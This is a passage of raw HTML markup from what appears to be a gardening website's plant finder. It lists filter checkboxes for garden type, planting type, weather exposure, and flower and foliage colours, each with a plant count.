_ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_6000_27088" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_6000_27088"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> No preference (0) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_6000_26934" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_6000_26934"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Architectural (5653) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_6000_19767" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_6000_19767"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> City and courtyard gardens (39984) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_6000_71297" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_6000_71297"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Coastal (18274) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_6000_75169" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_6000_75169"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Cottage and informal garden (55249) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_6000_73815" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_6000_73815"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Gravel garden (9727) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_6000_53304" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_6000_53304"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Mediterranean climate plants (5350) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_6000_64795" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_6000_64795"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Patio and container plants (33403) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_6000_19664" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_6000_19664"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Prairie planting (2775) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_6000_9461" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_6000_9461"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Rock garden (9500) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_6000_75374" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_6000_75374"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Wildflower meadow (2876) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_6000_47401" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_6000_47401"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Wildlife gardens (18665) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_6000_51682" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_6000_51682"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Sub-tropical (2396) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_6000_54833" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_6000_54833"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Houseplants (2628) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_6000_92820" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_6000_92820"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> hanging basket (1253) </span></label></div><!----></app-plant-checkbox-list></div></div><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Planting types</a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c2322571202 hidden><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_7000_28994" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_7000_28994"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> No preference (0) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_7000_47492" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_7000_47492"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Banks and slopes (6791) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_7000_30685" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_7000_30685"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Bedding (2869) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_7000_99792" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_7000_99792"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Climber and wall shrubs (2149) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_7000_81775" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_7000_81775"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Conservatory and greenhouse (5451) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_7000_40650" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_7000_40650"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Cut flowers (15179) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_7000_64247" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_7000_64247"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Edible fruit (1866) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_7000_48981" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_7000_48981"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Flower borders and beds (46686) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_7000_80072" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_7000_80072"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Garden edging (5124) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_7000_67724" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_7000_67724"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Ground cover (5530) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_7000_33894" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_7000_33894"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Hedging and screens (4256) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_7000_7946" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_7000_7946"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> House plants (0) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_7000_55682" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_7000_55682"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Patio and container plants (33403) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_7000_50469" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_7000_50469"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Underplanting of roses and shrubs (7228) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_7000_49482" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_7000_49482"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Wall side borders (11013) </span></label></div><!----></app-plant-checkbox-list></div></div><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Weather exposure</a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c2322571202 hidden><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_8000_81980" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_8000_81980"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> No preference (0) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_8000_80400" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_8000_80400"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Exposed (30716) </span></label></div><div _ngcontent-serverapp-c2322571202 class="form-checkbox ng-star-inserted"><input _ngcontent-serverapp-c2322571202 type="checkbox" id="field_8000_1211" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c2322571202 class="form-checkbox__label" for="field_8000_1211"><span _ngcontent-serverapp-c2322571202 class="form-checkbox__text"> Sheltered (67046) </span></label></div><!----></app-plant-checkbox-list></div></div><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted" hidden><!----><!----></div></div><div _ngcontent-serverapp-c2148942970 class="panel panel--white"><div _ngcontent-serverapp-c2148942970 class="panel__content u-p-2 u-p-0-md"><h5 _ngcontent-serverapp-c2148942970 class="text-small u-m-b-1 u-m-t-3">Your plant preferences</h5></div></div><div _ngcontent-serverapp-c2148942970 class="panel u-m-b-1"><div _ngcontent-serverapp-c2148942970 class="panel__content u-p-2"><div _ngcontent-serverapp-c2148942970 class="flag flag--rev u-m-b-2"><div _ngcontent-serverapp-c2148942970 class="flag__img"><a _ngcontent-serverapp-c2148942970 class="u-cursor-pointer"><i _ngcontent-serverapp-c2148942970 aria-hidden="true" title="reset" class="far fa-sync text-xs"></i></a></div><div _ngcontent-serverapp-c2148942970 class="flag__body"><h6 _ngcontent-serverapp-c2148942970 class="text-xs">Colour by type</h6></div></div><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Flower</a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-image-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c4234677402 hidden><div _ngcontent-serverapp-c4234677402 class="form-group form-small"><ul _ngcontent-serverapp-c4234677402 class="form-list form-list--tiny"><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_27000_79566" value="12" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_27000_79566" title="Silver  (593)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--flower-silver"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Silver (593)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_27000_57909" value="7" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_27000_57909" title="Grey  (611)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--flower-grey"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Grey (611)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_27000_25736" value="1" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_27000_25736" title="Black  (508)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--flower-black"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Black (508)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_27000_84293" value="4" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_27000_84293" title="Brown  (1656)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--flower-brown"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Brown (1656)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_27000_37745" value="3" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_27000_37745" title="Bronze  (338)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--flower-bronze"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Bronze (338)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_27000_86502" value="5" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_27000_86502" title="Cream  (3616)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--flower-cream"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Cream (3616)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_27000_18871" value="16" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_27000_18871" title="Gold  (953)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--flower-gold"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Gold (953)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_27000_20461" value="15" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_27000_20461" title="Yellow  (14037)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--flower-yellow"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Yellow (14037)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_27000_44038" value="8" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_27000_44038" title="Orange  (5398)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--flower-orange"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Orange (5398)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_27000_85318" value="11" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_27000_85318" title="Red  (10655)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--flower-red"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Red (10655)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_27000_82261" value="9" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_27000_82261" title="Pink  (20156)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--flower-pink"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Pink (20156)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_27000_6188" value="10" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_27000_6188" title="Purple  (14030)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--flower-purple"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Purple (14030)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_27000_51931" value="6" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_27000_51931" title="Green  (4755)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--flower-green"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Green (4755)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_27000_30239" value="2" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_27000_30239" title="Blue  (5579)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--flower-blue"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Blue (5579)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_27000_98076" value="14" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_27000_98076" title="White  (19932)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--flower-white"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">White (19932)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_27000_5169" value="undefined" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_27000_5169" title="Variegated  (0)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--flower-variegated"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Variegated (0)</span></span></li><!----></ul></div></app-plant-image-checkbox-list></div></div><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Foliage</a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-image-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c4234677402 hidden><div _ngcontent-serverapp-c4234677402 class="form-group form-small"><ul _ngcontent-serverapp-c4234677402 class="form-list form-list--tiny"><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_28000_26232" value="12" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_28000_26232" title="Silver  (8528)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--foliage-silver"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Silver (8528)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_28000_62117" value="7" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_28000_62117" title="Grey  (8649)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--foliage-grey"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Grey (8649)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto 